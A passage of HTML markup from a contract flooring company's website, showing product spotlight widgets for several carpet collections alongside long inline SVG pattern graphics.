class="cls-1" x="567" y="324" width="54" height="18"/><rect class="cls-1" x="567" y="351" width="54" height="18"/><rect class="cls-1" x="567" y="378" width="54" height="18"/><rect class="cls-1" x="567" y="405" width="54" height="18"/><rect class="cls-1" x="567" y="432" width="54" height="18"/><rect class="cls-1" x="567" y="459" width="54" height="18"/><rect class="cls-1" x="567" y="486" width="54" height="18"/><rect class="cls-1" x="567" y="513" width="54" height="18"/><rect class="cls-1" x="567" y="540" width="54" height="18"/><rect class="cls-1" x="567" y="567" width="54" height="18"/><rect class="cls-1" x="567" y="594" width="54" height="18"/><rect class="cls-1" x="567" y="621" width="54" height="18"/><rect class="cls-1" x="630" width="54" height="18"/><rect class="cls-1" x="630" y="27" width="54" height="18"/><rect class="cls-1" x="630" y="54" width="54" height="18"/><rect class="cls-1" x="630" y="81" width="54" height="18"/><rect class="cls-1" x="630" y="108" width="54" height="18"/><rect class="cls-1" x="630" y="135" width="54" height="18"/><rect class="cls-1" x="630" y="162" width="54" height="18"/><rect class="cls-1" x="630" y="189" width="54" height="18"/><rect class="cls-1" x="630" y="216" width="54" height="18"/><rect class="cls-1" x="630" y="243" width="54" height="18"/><rect class="cls-1" x="630" y="270" width="54" height="18"/><rect class="cls-1" x="630" y="297" width="54" height="18"/><rect class="cls-1" x="630" y="324" width="54" height="18"/><rect class="cls-1" x="630" y="351" width="54" height="18"/><rect class="cls-1" x="630" y="378" width="54" height="18"/><rect class="cls-1" x="630" y="405" width="54" height="18"/><rect class="cls-1" x="630" y="432" width="54" height="18"/><rect class="cls-1" x="630" y="459" width="54" height="18"/><rect class="cls-1" x="630" y="486" width="54" height="18"/><rect class="cls-1" x="630" y="513" width="54" height="18"/><rect class="cls-1" x="630" y="540" width="54" height="18"/><rect class="cls-1" x="630" y="567" width="54" height="18"/><rect class="cls-1" x="630" y="594" width="54" height="18"/><rect class="cls-1" x="630" y="621" width="54" height="18"/><rect class="cls-1" x="693" width="54" height="18"/><rect class="cls-1" x="693" y="27" width="54" height="18"/><rect class="cls-1" x="693" y="54" width="54" height="18"/><rect class="cls-1" x="693" y="81" width="54" height="18"/><rect class="cls-1" x="693" y="108" width="54" height="18"/><rect class="cls-1" x="693" y="135" width="54" height="18"/><rect class="cls-1" x="693" y="162" width="54" height="18"/><rect class="cls-1" x="693" y="189" width="54" height="18"/><rect class="cls-1" x="693" y="216" width="54" height="18"/><rect class="cls-1" x="693" y="243" width="54" height="18"/><rect class="cls-1" x="693" y="270" width="54" height="18"/><rect class="cls-1" x="693" y="297" width="54" height="18"/><rect class="cls-1" x="693" y="324" width="54" height="18"/><rect class="cls-1" x="693" y="351" width="54" height="18"/><rect class="cls-1" x="693" y="378" width="54" height="18"/><rect class="cls-1" x="693" y="405" width="54" height="18"/><rect class="cls-1" x="693" y="432" width="54" height="18"/><rect class="cls-1" x="693" y="459" width="54" height="18"/><rect class="cls-1" x="693" y="486" width="54" height="18"/><rect class="cls-1" x="693" y="513" width="54" height="18"/><rect class="cls-1" x="693" y="540" width="54" height="18"/><rect class="cls-1" x="693" y="567" width="54" height="18"/><rect class="cls-1" x="693" y="594" width="54" height="18"/><rect class="cls-1" x="693" y="621" width="54" height="18"/>
						</svg>
					</span>

					<a tabindex="-1" href="/gallery-items/twice-the-style-collection/" class="product-link">
						<span class="sr-only">Twice the Style Collection</span>
						<span class="product-image">
															<span class="bgimage productImage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/v1744902252/002-TwiceStyle/002-TwiceStyle.jpg?_i=AA');"></span>
													</span>
											</a>
				</div>
			</div>
		</div>

	</div>
</div>

				<div class="widget widget_spotlightProduct widget_spotlightProject_imageOnly reveal text_left" data-same-height="1">
	<div class="widget-content row">

		<div class="widget-info col-sm-5 " data-same-height="2">
			<div class="widget-info-inner">
				<div class="editorContent">
					<h2 class="title" id="spotlightProduct-6968d5695a670">Anthology Collection</h2>
					<p>A treasury of four distinct styles, each designed to work on its own or in combination with one another.</p>
					<a href="https://www.efcontractflooring.com/gallery-items/anthology-collection/" aria-labelledby="spotlightProduct-6968d5695a670">Learn More</a>
				</div>
			</div>
		</div>

		<div class="widget-imageSide col-sm-7 " data-same-height="2">
						<div class="widget-imageSide-inner">
				<div class="product">

					<span class="bgimage efPattern" >

						<svg data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 747 639">
							<defs><style>.cls-1{fill:#e6e6e6;}.cls-2{fill:#ae5a27;}</style></defs><rect class="cls-1" width="54" height="18"/><rect class="cls-1" y="27" width="54" height="18"/><rect class="cls-1" y="54" width="54" height="18"/><rect class="cls-1" y="81" width="54" height="18"/><rect class="cls-1" y="108" width="54" height="18"/><rect class="cls-1" y="135" width="54" height="18"/><rect class="cls-1" y="162" width="54" height="18"/><rect class="cls-1" y="189" width="54" height="18"/><rect class="cls-1" y="216" width="54" height="18"/><rect class="cls-1" y="243" width="54" height="18"/><rect class="cls-1" y="270" width="54" height="18"/><rect class="cls-2" y="297" width="54" height="18"/><rect class="cls-1" y="324" width="54" height="18"/><rect class="cls-1" y="351" width="54" height="18"/><rect class="cls-1" y="378" width="54" height="18"/><rect class="cls-1" y="405" width="54" height="18"/><rect class="cls-1" y="432" width="54" height="18"/><rect class="cls-1" y="459" width="54" height="18"/><rect class="cls-1" y="486" width="54" height="18"/><rect class="cls-1" y="513" width="54" height="18"/><rect class="cls-1" y="540" width="54" height="18"/><rect class="cls-1" y="567" width="54" height="18"/><rect class="cls-1" y="594" width="54" height="18"/><rect class="cls-1" y="621" width="54" height="18"/><rect class="cls-1" x="63" width="54" height="18"/><rect class="cls-1" x="63" y="27" width="54" height="18"/><rect class="cls-1" x="63" y="54" width="54" height="18"/><rect class="cls-1" x="63" y="81" width="54" height="18"/><rect class="cls-1" x="63" y="108" width="54" height="18"/><rect class="cls-1" x="63" y="135" width="54" height="18"/><rect class="cls-1" x="63" y="162" width="54" height="18"/><rect class="cls-1" x="63" y="189" width="54" height="18"/><rect class="cls-1" x="63" y="216" width="54" height="18"/><rect class="cls-1" x="63" y="243" width="54" height="18"/><rect class="cls-1" x="63" y="270" width="54" height="18"/><rect class="cls-1" x="63" y="297" width="54" height="18"/><rect class="cls-1" x="63" y="324" width="54" height="18"/><rect class="cls-1" x="63" y="351" width="54" height="18"/><rect class="cls-1" x="63" y="378" width="54" height="18"/><rect class="cls-1" x="63" y="405" width="54" height="18"/><rect class="cls-1" x="63" y="432" width="54" height="18"/><rect class="cls-1" x="63" y="459" width="54" height="18"/><rect class="cls-1" x="63" y="486" width="54" height="18"/><rect class="cls-1" x="63" y="513" width="54" height="18"/><rect class="cls-1" x="63" y="540" width="54" height="18"/><rect class="cls-1" x="63" y="567" width="54" height="18"/><rect class="cls-1" x="63" y="594" width="54" height="18"/><rect class="cls-1" x="63" y="621" width="54" height="18"/><rect class="cls-1" x="126" width="54" height="18"/><rect class="cls-1" x="126" y="27" width="54" height="18"/><rect class="cls-1" x="126" y="54" width="54" height="18"/><rect class="cls-1" x="126" y="81" width="54" height="18"/><rect class="cls-1" x="126" y="108" width="54" height="18"/><rect class="cls-1" x="126" y="135" width="54" height="18"/><rect class="cls-1" x="126" y="162" width="54" height="18"/><rect class="cls-1" x="126" y="189" width="54" height="18"/><rect class="cls-1" x="126" y="216" width="54" height="18"/><rect class="cls-1" x="126" y="243" width="54" height="18"/><rect class="cls-1" x="126" y="270" width="54" height="18"/><rect class="cls-1" x="126" y="297" width="54" height="18"/><rect class="cls-1" x="126" y="324" width="54" height="18"/><rect class="cls-1" x="126" y="351" width="54" height="18"/><rect class="cls-1" x="126" y="378" width="54" height="18"/><rect class="cls-1" x="126" y="405" width="54" height="18"/><rect class="cls-1" x="126" y="432" width="54" height="18"/><rect class="cls-1" x="126" y="459" width="54" height="18"/><rect class="cls-1" x="126" y="486" width="54" height="18"/><rect class="cls-1" x="126" y="513" width="54" height="18"/><rect class="cls-1" x="126" y="540" width="54" height="18"/><rect class="cls-1" x="126" y="567" width="54" height="18"/><rect class="cls-1" x="126" y="594" width="54" height="18"/><rect class="cls-1" x="126" y="621" width="54" height="18"/><rect class="cls-1" x="189" width="54" height="18"/><rect class="cls-1" x="189" y="27" width="54" height="18"/><rect class="cls-1" x="189" y="54" width="54" height="18"/><rect class="cls-1" x="189" y="81" width="54" height="18"/><rect class="cls-1" x="189" y="108" width="54" height="18"/><rect class="cls-1" x="189" y="135" width="54" height="18"/><rect class="cls-1" x="189" y="162" width="54" height="18"/><rect class="cls-1" x="189" y="189" width="54" height="18"/><rect class="cls-1" x="189" y="216" width="54" height="18"/><rect class="cls-1" x="189" y="243" width="54" height="18"/><rect class="cls-1" x="189" y="270" width="54" height="18"/><rect class="cls-1" x="189" y="297" width="54" height="18"/><rect class="cls-1" x="189" y="324" width="54" height="18"/><rect class="cls-1" x="189" y="351" width="54" height="18"/><rect class="cls-1" x="189" y="378" width="54" height="18"/><rect class="cls-1" x="189" y="405" width="54" height="18"/><rect class="cls-1" x="189" y="432" width="54" height="18"/><rect class="cls-1" x="189" y="459" width="54" height="18"/><rect class="cls-1" x="189" y="486" width="54" height="18"/><rect class="cls-1" x="189" y="513" width="54" height="18"/><rect class="cls-1" x="189" y="540" width="54" height="18"/><rect class="cls-1" x="189" y="567" width="54" height="18"/><rect class="cls-1" x="189" y="594" width="54" height="18"/><rect class="cls-1" x="189" y="621" width="54" height="18"/><rect class="cls-1" x="252" width="54" height="18"/><rect class="cls-1" x="252" y="27" width="54" height="18"/><rect class="cls-1" x="252" y="54" width="54" height="18"/><rect class="cls-1" x="252" y="81" width="54" height="18"/><rect class="cls-1" x="252" y="108" width="54" height="18"/><rect class="cls-1" x="252" y="135" width="54" height="18"/><rect class="cls-1" x="252" y="162" width="54" height="18"/><rect class="cls-1" x="252" y="189" width="54" height="18"/><rect class="cls-1" x="252" y="216" width="54" height="18"/><rect class="cls-1" x="252" y="243" width="54" height="18"/><rect class="cls-1" x="252" y="270" width="54" height="18"/><rect class="cls-1" x="252" y="297" width="54" height="18"/><rect class="cls-1" x="252" y="324" width="54" height="18"/><rect class="cls-1" x="252" y="351" width="54" height="18"/><rect class="cls-1" x="252" y="378" width="54" height="18"/><rect class="cls-1" x="252" y="405" width="54" height="18"/><rect class="cls-1" x="252" y="432" width="54" height="18"/><rect class="cls-1" x="252" y="459" width="54" height="18"/><rect class="cls-1" x="252" y="486" width="54" height="18"/><rect class="cls-1" x="252" y="513" width="54" height="18"/><rect class="cls-1" x="252" y="540" width="54" height="18"/><rect class="cls-1" x="252" y="567" width="54" height="18"/><rect class="cls-1" x="252" y="594" width="54" height="18"/><rect class="cls-1" x="252" y="621" width="54" height="18"/><rect class="cls-1" x="315" width="54" height="18"/><rect class="cls-1" x="315" y="27" width="54" height="18"/><rect class="cls-1" x="315" y="54" width="54" height="18"/><rect class="cls-1" x="315" y="81" width="54" height="18"/><rect class="cls-1" x="315" y="108" width="54" height="18"/><rect class="cls-1" x="315" y="135" width="54" height="18"/><rect class="cls-1" x="315" y="162" width="54" height="18"/><rect class="cls-1" x="315" y="189" width="54" height="18"/><rect class="cls-1" x="315" y="216" width="54" height="18"/><rect class="cls-1" x="315" y="243" width="54" height="18"/><rect class="cls-1" x="315" y="270" width="54" height="18"/><rect class="cls-1" x="315" y="297" width="54" height="18"/><rect class="cls-1" x="315" y="324" width="54" height="18"/><rect class="cls-1" x="315" y="351" width="54" height="18"/><rect class="cls-1" x="315" y="378" width="54" height="18"/><rect class="cls-1" x="315" y="405" width="54" height="18"/><rect class="cls-1" x="315" y="432" width="54" height="18"/><rect class="cls-1" x="315" y="459" width="54" height="18"/><rect class="cls-1" x="315" y="486" width="54" height="18"/><rect class="cls-1" x="315" y="513" width="54" height="18"/><rect class="cls-2" x="315" y="540" width="54" height="18"/><rect class="cls-1" x="315" y="567" width="54" height="18"/><rect class="cls-1" x="315" y="594" width="54" height="18"/><rect class="cls-1" x="315" y="621" width="54" height="18"/><rect class="cls-1" x="378" width="54" height="18"/><rect class="cls-1" x="378" y="27" width="54" height="18"/><rect class="cls-1" x="378" y="54" width="54" height="18"/><rect class="cls-1" x="378" y="81" width="54" height="18"/><rect class="cls-1" x="378" y="108" width="54" height="18"/><rect class="cls-1" x="378" y="135" width="54" height="18"/><rect class="cls-1" x="378" y="162" width="54" height="18"/><rect class="cls-1" x="378" y="189" width="54" height="18"/><rect class="cls-1" x="378" y="216" width="54" height="18"/><rect class="cls-1" x="378" y="243" width="54" height="18"/><rect class="cls-1" x="378" y="270" width="54" height="18"/><rect class="cls-1" x="378" y="297" width="54" height="18"/><rect class="cls-1" x="378" y="324" width="54" height="18"/><rect class="cls-1" x="378" y="351" width="54" height="18"/><rect class="cls-1" x="378" y="378" width="54" height="18"/><rect class="cls-1" x="378" y="405" width="54" height="18"/><rect class="cls-1" x="378" y="432" width="54" height="18"/><rect class="cls-1" x="378" y="459" width="54" height="18"/><rect class="cls-1" x="378" y="486" width="54" height="18"/><rect class="cls-1" x="378" y="513" width="54" height="18"/><rect class="cls-1" x="378" y="540" width="54" height="18"/><rect class="cls-1" x="378" y="567" width="54" height="18"/><rect class="cls-1" x="378" y="594" width="54" height="18"/><rect class="cls-1" x="378" y="621" width="54" height="18"/><rect class="cls-1" x="441" width="54" height="18"/><rect class="cls-1" x="441" y="27" width="54" height="18"/><rect class="cls-1" x="441" y="54" width="54" height="18"/><rect class="cls-1" x="441" y="81" width="54" height="18"/><rect class="cls-1" x="441" y="108" width="54" height="18"/><rect class="cls-1" x="441" y="135" width="54" height="18"/><rect class="cls-1" x="441" y="162" width="54" height="18"/><rect class="cls-1" x="441" y="189" width="54" height="18"/><rect class="cls-1" x="441" y="216" width="54" height="18"/><rect class="cls-1" x="441" y="243" width="54" height="18"/><rect class="cls-1" x="441" y="270" width="54" height="18"/><rect class="cls-1" x="441" y="297" width="54" height="18"/><rect class="cls-1" x="441" y="324" width="54" height="18"/><rect class="cls-1" x="441" y="351" width="54" height="18"/><rect class="cls-1" x="441" y="378" width="54" height="18"/><rect class="cls-1" x="441" y="405" width="54" height="18"/><rect class="cls-1" x="441" y="432" width="54" height="18"/><rect class="cls-1" x="441" y="459" width="54" height="18"/><rect class="cls-1" x="441" y="486" width="54" height="18"/><rect class="cls-1" x="441" y="513" width="54" height="18"/><rect class="cls-1" x="441" y="540" width="54" height="18"/><rect class="cls-1" x="441" y="567" width="54" height="18"/><rect class="cls-1" x="441" y="594" width="54" height="18"/><rect class="cls-1" x="441" y="621" width="54" height="18"/><rect class="cls-1" x="504" width="54" height="18"/><rect class="cls-1" x="504" y="27" width="54" height="18"/><rect class="cls-1" x="504" y="54" width="54" height="18"/><rect class="cls-1" x="504" y="81" width="54" height="18"/><rect class="cls-1" x="504" y="108" width="54" height="18"/><rect class="cls-1" x="504" y="135" width="54" height="18"/><rect class="cls-1" x="504" y="162" width="54" height="18"/><rect class="cls-1" x="504" y="189" width="54" height="18"/><rect class="cls-1" x="504" y="216" width="54" height="18"/><rect class="cls-1" x="504" y="243" width="54" height="18"/><rect class="cls-1" x="504" y="270" width="54" height="18"/><rect class="cls-1" x="504" y="297" width="54" height="18"/><rect class="cls-1" x="504" y="324" width="54" height="18"/><rect class="cls-1" x="504" y="351" width="54" height="18"/><rect class="cls-1" x="504" y="378" width="54" height="18"/><rect class="cls-1" x="504" y="405" width="54" height="18"/><rect class="cls-1" x="504" y="432" width="54" height="18"/><rect class="cls-1" x="504" y="459" width="54" height="18"/><rect class="cls-1" x="504" y="486" width="54" height="18"/><rect class="cls-1" x="504" y="513" width="54" height="18"/><rect class="cls-1" x="504" y="540" width="54" height="18"/><rect class="cls-1" x="504" y="567" width="54" height="18"/><rect class="cls-1" x="504" y="594" width="54" height="18"/><rect class="cls-1" x="504" y="621" width="54" height="18"/><rect class="cls-1" x="567" width="54" height="18"/><rect class="cls-1" x="567" y="27" width="54" height="18"/><rect class="cls-1" x="567" y="54" width="54" height="18"/><rect class="cls-1" x="567" y="81" width="54" height="18"/><rect class="cls-1" x="567" y="108" width="54" height="18"/><rect class="cls-1" x="567" y="135" width="54" height="18"/><rect class="cls-1" x="567" y="162" width="54" height="18"/><rect class="cls-1" x="567" y="189" width="54" height="18"/><rect class="cls-1" x="567" y="216" width="54" height="18"/><rect class="cls-1" x="567" y="243" width="54" height="18"/><rect class="cls-1" x="567" y="270" width="54" height="18"/><rect class="cls-1" x="567" y="297" width="54" height="18"/><rect class="cls-1" x="567" y="324" width="54" height="18"/><rect class="cls-1" x="567" y="351" width="54" height="18"/><rect class="cls-1" x="567" y="378" width="54" height="18"/><rect class="cls-1" x="567" y="405" width="54" height="18"/><rect class="cls-1" x="567" y="432" width="54" height="18"/><rect class="cls-1" x="567" y="459" width="54" height="18"/><rect class="cls-1" x="567" y="486" width="54" height="18"/><rect class="cls-1" x="567" y="513" width="54" height="18"/><rect class="cls-1" x="567" y="540" width="54" height="18"/><rect class="cls-1" x="567" y="567" width="54" height="18"/><rect class="cls-1" x="567" y="594" width="54" height="18"/><rect class="cls-1" x="567" y="621" width="54" height="18"/><rect class="cls-1" x="630" width="54" height="18"/><rect class="cls-1" x="630" y="27" width="54" height="18"/><rect class="cls-1" x="630" y="54" width="54" height="18"/><rect class="cls-1" x="630" y="81" width="54" height="18"/><rect class="cls-1" x="630" y="108" width="54" height="18"/><rect class="cls-1" x="630" y="135" width="54" height="18"/><rect class="cls-1" x="630" y="162" width="54" height="18"/><rect class="cls-1" x="630" y="189" width="54" height="18"/><rect class="cls-1" x="630" y="216" width="54" height="18"/><rect class="cls-1" x="630" y="243" width="54" height="18"/><rect class="cls-1" x="630" y="270" width="54" height="18"/><rect class="cls-1" x="630" y="297" width="54" height="18"/><rect class="cls-1" x="630" y="324" width="54" height="18"/><rect class="cls-1" x="630" y="351" width="54" height="18"/><rect class="cls-1" x="630" y="378" width="54" height="18"/><rect class="cls-1" x="630" y="405" width="54" height="18"/><rect class="cls-1" x="630" y="432" width="54" height="18"/><rect class="cls-1" x="630" y="459" width="54" height="18"/><rect class="cls-1" x="630" y="486" width="54" height="18"/><rect class="cls-1" x="630" y="513" width="54" height="18"/><rect class="cls-1" x="630" y="540" width="54" height="18"/><rect class="cls-1" x="630" y="567" width="54" height="18"/><rect class="cls-1" x="630" y="594" width="54" height="18"/><rect class="cls-1" x="630" y="621" width="54" height="18"/><rect class="cls-1" x="693" width="54" height="18"/><rect class="cls-1" x="693" y="27" width="54" height="18"/><rect class="cls-1" x="693" y="54" width="54" height="18"/><rect class="cls-1" x="693" y="81" width="54" height="18"/><rect class="cls-1" x="693" y="108" width="54" height="18"/><rect class="cls-1" x="693" y="135" width="54" height="18"/><rect class="cls-1" x="693" y="162" width="54" height="18"/><rect class="cls-1" x="693" y="189" width="54" height="18"/><rect class="cls-1" x="693" y="216" width="54" height="18"/><rect class="cls-1" x="693" y="243" width="54" height="18"/><rect class="cls-1" x="693" y="270" width="54" height="18"/><rect class="cls-1" x="693" y="297" width="54" height="18"/><rect class="cls-1" x="693" y="324" width="54" height="18"/><rect class="cls-1" x="693" y="351" width="54" height="18"/><rect class="cls-1" x="693" y="378" width="54" height="18"/><rect class="cls-1" x="693" y="405" width="54" height="18"/><rect class="cls-1" x="693" y="432" width="54" height="18"/><rect class="cls-1" x="693" y="459" width="54" height="18"/><rect class="cls-1" x="693" y="486" width="54" height="18"/><rect class="cls-1" x="693" y="513" width="54" height="18"/><rect class="cls-1" x="693" y="540" width="54" height="18"/><rect class="cls-1" x="693" y="567" width="54" height="18"/><rect class="cls-1" x="693" y="594" width="54" height="18"/><rect class="cls-1" x="693" y="621" width="54" height="18"/>
						</svg>
					</span>

					<a tabindex="-1" href="https://www.efcontractflooring.com/gallery-items/anthology-collection/" class="product-link">
						<span class="sr-only">Anthology Collection</span>
						<span class="product-image">
															<span class="bgimage productImage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/v1742475074/002-Anthology-TN-2/002-Anthology-TN-2.jpg?_i=AA');"></span>
													</span>
											</a>
				</div>
			</div>
		</div>

	</div>
</div>

				<div class="widget widget_spotlightProduct widget_spotlightProject_imageOnly reveal text_right" data-same-height="1">
	<div class="widget-content row">

		<div class="widget-info col-sm-5 col-sm-push-7" data-same-height="2">
			<div class="widget-info-inner">
				<div class="editorContent">
					<h2 class="title" id="spotlightProduct-6968d5695a7b7">High Society Collection</h2>
					<p>Inspired by&nbsp;the glamorous world of Monte Carlo, where luxury knows no bounds.</p>
					<a href="https://www.efcontractflooring.com/gallery-items/high-society-collection/" aria-labelledby="spotlightProduct-6968d5695a7b7">Learn More</a>
				</div>
			</div>
		</div>

		<div class="widget-imageSide col-sm-7 col-sm-pull-5" data-same-height="2">
						<div class="widget-imageSide-inner">
				<div class="product">

					<span class="bgimage efPattern" >

						<svg data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 747 639">
							<defs><style>.cls-1{fill:#e6e6e6;}.cls-2{fill:#ae5a27;}</style></defs><rect class="cls-1" width="54" height="18"/><rect class="cls-1" y="27" width="54" height="18"/><rect class="cls-1" y="54" width="54" height="18"/><rect class="cls-1" y="81" width="54" height="18"/><rect class="cls-1" y="108" width="54" height="18"/><rect class="cls-1" y="135" width="54" height="18"/><rect class="cls-1" y="162" width="54" height="18"/><rect class="cls-1" y="189" width="54" height="18"/><rect class="cls-1" y="216" width="54" height="18"/><rect class="cls-1" y="243" width="54" height="18"/><rect class="cls-1" y="270" width="54" height="18"/><rect class="cls-2" y="297" width="54" height="18"/><rect class="cls-1" y="324" width="54" height="18"/><rect class="cls-1" y="351" width="54" height="18"/><rect class="cls-1" y="378" width="54" height="18"/><rect class="cls-1" y="405" width="54" height="18"/><rect class="cls-1" y="432" width="54" height="18"/><rect class="cls-1" y="459" width="54" height="18"/><rect class="cls-1" y="486" width="54" height="18"/><rect class="cls-1" y="513" width="54" height="18"/><rect class="cls-1" y="540" width="54" height="18"/><rect class="cls-1" y="567" width="54" height="18"/><rect class="cls-1" y="594" width="54" height="18"/><rect class="cls-1" y="621" width="54" height="18"/><rect class="cls-1" x="63" width="54" height="18"/><rect class="cls-1" x="63" y="27" width="54" height="18"/><rect class="cls-1" x="63" y="54" width="54" height="18"/><rect class="cls-1" x="63" y="81" width="54" height="18"/><rect class="cls-1" x="63" y="108" width="54" height="18"/><rect class="cls-1" x="63" y="135" width="54" height="18"/><rect class="cls-1" x="63" y="162" width="54" height="18"/><rect class="cls-1" x="63" y="189" width="54" height="18"/><rect class="cls-1" x="63" y="216" width="54" height="18"/><rect class="cls-1" x="63" y="243" width="54" height="18"/><rect class="cls-1" x="63" y="270" width="54" height="18"/><rect class="cls-1" x="63" y="297" width="54" height="18"/><rect class="cls-1" x="63" y="324" width="54" height="18"/><rect class="cls-1" x="63" y="351" width="54" height="18"/><rect class="cls-1" x="63" y="378" width="54" height="18"/><rect class="cls-1" x="63" y="405" width="54" height="18"/><rect class="cls-1" x="63" y="432" width="54" height="18"/><rect class="cls-1" x="63" y="459" width="54" height="18"/><rect class="cls-1" x="63" y="486" width="54" height="18"/><rect class="cls-1" x="63" y="513" width="54" height="18"/><rect class="cls-1" x="63" y="540" width="54" height="18"/><rect class="cls-1" x="63" y="567" width="54" height="18"/><rect class="cls-1" x="63" y="594" width="54" height="18"/><rect class="cls-1" x="63" y="621" width="54" height="18"/><rect class="cls-1" x="126" width="54" height="18"/><rect class="cls-1" x="126" y="27" width="54" height="18"/><rect class="cls-1" x="126" y="54" width="54" height="18"/><rect class="cls-1" x="126" y="81" width="54" height="18"/><rect class="cls-1" x="126" y="108" width="54" height="18"/><rect class="cls-1" x="126" y="135" width="54" height="18"/><rect class="cls-1" x="126" y="162" width="54" height="18"/><rect class="cls-1" x="126" y="189" width="54" height="18"/><rect class="cls-1" x="126" y="216" width="54" height="18"/><rect class="cls-1" x="126" y="243" width="54" height="18"/><rect class="cls-1" x="126" y="270" width="54" height="18"/><rect class="cls-1" x="126" y="297" width="54" height="18"/><rect class="cls-1" x="126" y="324" width="54" height="18"/><rect class="cls-1" x="126" y="351" width="54" height="18"/><rect class="cls-1" x="126" y="378" width="54" height="18"/><rect class="cls-1" x="126" y="405" width="54" height="18"/><rect class="cls-1" x="126" y="432" width="54" height="18"/><rect class="cls-1" x="126" y="459" width="54" height="18"/><rect class="cls-1" x="126" y="486" width="54" height="18"/><rect class="cls-1" x="126" y="513" width="54" height="18"/><rect class="cls-1" x="126" y="540" width="54" height="18"/><rect class="cls-1" x="126" y="567" width="54" height="18"/><rect class="cls-1" x="126" y="594" width="54" height="18"/><rect class="cls-1" x="126" y="621" width="54" height="18"/><rect class="cls-1" x="189" width="54" height="18"/><rect class="cls-1" x="189" y="27" width="54" height="18"/><rect class="cls-1" x="189" y="54" width="54" height="18"/><rect class="cls-1" x="189" y="81" width="54" height="18"/><rect class="cls-1" x="189" y="108" width="54" height="18"/><rect class="cls-1" x="189" y="135" width="54" height="18"/><rect class="cls-1" x="189" y="162" width="54" height="18"/><rect class="cls-1" x="189" y="189" width="54" height="18"/><rect class="cls-1" x="189" y="216" width="54" height="18"/><rect class="cls-1" x="189" y="243" width="54" height="18"/><rect class="cls-1" x="189" y="270" width="54" height="18"/><rect class="cls-1" x="189" y="297" width="54" height="18"/><rect class="cls-1" x="189" y="324" width="54" height="18"/><rect class="cls-1" x="189" y="351" width="54" height="18"/><rect class="cls-1" x="189" y="378" width="54" height="18"/><rect class="cls-1" x="189" y="405" width="54" height="18"/><rect class="cls-1" x="189" y="432" width="54" height="18"/><rect class="cls-1" x="189" y="459" width="54" height="18"/><rect class="cls-1" x="189" y="486" width="54" height="18"/><rect class="cls-1" x="189" y="513" width="54" height="18"/><rect class="cls-1" x="189" y="540" width="54" height="18"/><rect class="cls-1" x="189" y="567" width="54" height="18"/><rect class="cls-1" x="189" y="594" width="54" height="18"/><rect class="cls-1" x="189" y="621" width="54" height="18"/><rect class="cls-1" x="252" width="54" height="18"/><rect class="cls-1" x="252" y="27" width="54" height="18"/><rect class="cls-1" x="252" y="54" width="54" height="18"/><rect class="cls-1" x="252" y="81" width="54" height="18"/><rect class="cls-1" x="252" y="108" width="54" height="18"/><rect class="cls-1" x="252" y="135" width="54" height="18"/><rect class="cls-1" x="252" y="162" width="54" height="18"/><rect class="cls-1" x="252" y="189" width="54" height="18"/><rect class="cls-1" x="252" y="216" width="54" height="18"/><rect class="cls-1" x="252" y="243" width="54" height="18"/><rect class="cls-1" x="252" y="270" width="54" height="18"/><rect class="cls-1" x="252" y="297" width="54" height="18"/><rect class="cls-1" x="252" y="324" width="54" height="18"/><rect class="cls-1" x="252" y="351" width="54" height="18"/><rect class="cls-1" x="252" y="378" width="54" height="18"/><rect class="cls-1" x="252" y="405" width="54" height="18"/><rect class="cls-1" x="252" y="432" width="54" height="18"/><rect class="cls-1" x="252" y="459" width="54" height="18"/><rect class="cls-1" x="252" y="486" width="54" height="18"/><rect class="cls-1" x="252" y="513" width="54" height="18"/><rect class="cls-1" x="252" y="540" width="54" height="18"/><rect class="cls-1" x="252" y="567" width="54" height="18"/><rect class="cls-1" x="252" y="594" width="54" height="18"/><rect class="cls-1" x="252" y="621" width="54" height="18"/><rect class="cls-1" x="315" width="54" height="18"/><rect class="cls-1" x="315" y="27" width="54" height="18"/><rect class="cls-1" x="315" y="54" width="54" height="18"/><rect class="cls-1" x="315" y="81" width="54" height="18"/><rect class="cls-1" x="315" y="108" width="54" height="18"/><rect class="cls-1" x="315" y="135" width="54" height="18"/><rect class="cls-1" x="315" y="162" width="54" height="18"/><rect class="cls-1" x="315" y="189" width="54" height="18"/><rect class="cls-1" x="315" y="216" width="54" height="18"/><rect class="cls-1" x="315" y="243" width="54" height="18"/><rect class="cls-1" x="315" y="270" width="54" height="18"/><rect class="cls-1" x="315" y="297" width="54" height="18"/><rect class="cls-1" x="315" y="324" width="54" height="18"/><rect class="cls-1" x="315" y="351" width="54" height="18"/><rect class="cls-1" x="315" y="378" width="54" height="18"/><rect class="cls-1" x="315" y="405" width="54" height="18"/><rect class="cls-1" x="315" y="432" width="54" height="18"/><rect class="cls-1" x="315" y="459" width="54" height="18"/><rect class="cls-1" x="315" y="486" width="54" height="18"/><rect class="cls-1" x="315" y="513" width="54" height="18"/><rect class="cls-2" x="315" y="540" width="54" height="18"/><rect class="cls-1" x="315" y="567" width="54" height="18"/><rect class="cls-1" x="315" y="594" width="54" height="18"/><rect class="cls-1" x="315" y="621" width="54" height="18"/><rect class="cls-1" x="378" width="54" height="18"/><rect class="cls-1" x="378" y="27" width="54" height="18"/><rect class="cls-1" x="378" y="54" width="54" height="18"/><rect class="cls-1" x="378" y="81" width="54" height="18"/><rect class="cls-1" x="378" y="108" width="54" height="18"/><rect class="cls-1" x="378" y="135" width="54" height="18"/><rect class="cls-1" x="378" y="162" width="54" height="18"/><rect class="cls-1" x="378" y="189" width="54" height="18"/><rect class="cls-1" x="378" y="216" width="54" height="18"/><rect class="cls-1" x="378" y="243" width="54" height="18"/><rect class="cls-1" x="378" y="270" width="54" height="18"/><rect class="cls-1" x="378" y="297" width="54" height="18"/><rect class="cls-1" x="378" y="324" width="54" height="18"/><rect class="cls-1" x="378" y="351" width="54" height="18"/><rect class="cls-1" x="378" y="378" width="54" height="18"/><rect class="cls-1" x="378" y="405" width="54" height="18"/><rect class="cls-1" x="378" y="432" width="54" height="18"/><rect class="cls-1" x="378" y="459" width="54" height="18"/><rect class="cls-1" x="378" y="486" width="54" height="18"/><rect class="cls-1" x="378" y="513" width="54" height="18"/><rect class="cls-1" x="378" y="540" width="54" height="18"/><rect class="cls-1" x="378" y="567" width="54" height="18"/><rect class="cls-1" x="378" y="594" width="54" height="18"/><rect class="cls-1" x="378" y="621" width="54" height="18"/><rect class="cls-1" x="441" width="54" height="18"/><rect class="cls-1" x="441" y="27" 